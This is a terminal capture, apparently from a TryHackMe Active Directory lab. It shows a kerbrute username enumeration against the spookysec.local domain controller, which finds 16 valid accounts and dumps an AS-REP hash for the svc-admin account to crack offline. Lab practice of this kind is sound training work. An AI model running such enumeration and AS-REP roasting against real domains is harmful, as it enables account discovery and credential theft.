 ┌──(mrgrep㉿kali)-[~/Documents/tryhackme]
└─$ kerbrute userenum --dc spookysec.local -d spookysec.local userlist.txt -t 150 130 ⨯
kerbrute
Version: dev (n/a) - 09/17/21 - Ronnie Flathers @ropnop
2021/09/17 08:41:24 > Using KDC(s):
2021/09/17 08:41:24 > spookysec.local:88
2021/09/17 08:41:24 > [+] VALID USERNAME: james@spookysec.local
2021/09/17 08:41:25 > [+] svc-admin has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-admin@SPOOKYSEC.LOCAL:276d10f107380c5f68e891307955c937$0b111114ab14f6b62e2f5f28807c49055f2b774fc58c683b6ec66f6
100cf1a7a221597f0c9e843cf4b1e32daae694b2fec93389fc473cc85973d1f72f7184250345b74a2c35a2e5f4d16f6199fd60761529f1a573744af3171afb9b
b94700a208c38efbe6a74f00612c3bd92dd9b46768e2df9c0d4f11687635f188b99972c0e589b55feb4c3de1177eff0fb7b277b6605a18535b882792c9b08b52
086032dfeb5cbd75112bde072ee7134d65fa320f5af35cbe8421cab2c528d8dd717ab99aea1b4a8df9e81c8aab5b0e7e7fc4c983012e4b08f37db6caf65d56ae
b8811691debfdea3a589ed8668211da32192a91511fe984ce69272ed09a32099cd34fc6f6dd68ad78eaaa
2021/09/17 08:41:25 > [+] VALID USERNAME: svc-admin@spookysec.local
2021/09/17 08:41:25 > [+] VALID USERNAME: James@spookysec.local
2021/09/17 08:41:25 > [+] VALID USERNAME: robin@spookysec.local
2021/09/17 08:41:26 > [+] VALID USERNAME: darkstar@spookysec.local
2021/09/17 08:41:26 > [+] VALID USERNAME: administrator@spookysec.local
2021/09/17 08:41:28 > [+] VALID USERNAME: backup@spookysec.local
2021/09/17 08:41:28 > [+] VALID USERNAME: paradox@spookysec.local
2021/09/17 08:41:32 > [+] VALID USERNAME: JAMES@spookysec.local
2021/09/17 08:41:33 > [+] VALID USERNAME: Robin@spookysec.local
2021/09/17 08:41:41 > [+] VALID USERNAME: Administrator@spookysec.local
2021/09/17 08:41:56 > [+] VALID USERNAME: Darkstar@spookysec.local
2021/09/17 08:42:01 > [+] VALID USERNAME: Paradox@spookysec.local
2021/09/17 08:42:18 > [+] VALID USERNAME: DARKSTAR@spookysec.local
2021/09/17 08:42:23 > [+] VALID USERNAME: ori@spookysec.local
2021/09/17 08:42:31 > [+] VALID USERNAME: ROBIN@spookysec.local
2021/09/17 08:43:02 > Done! Tested 73317 usernames (16 valid) in 97.590 seconds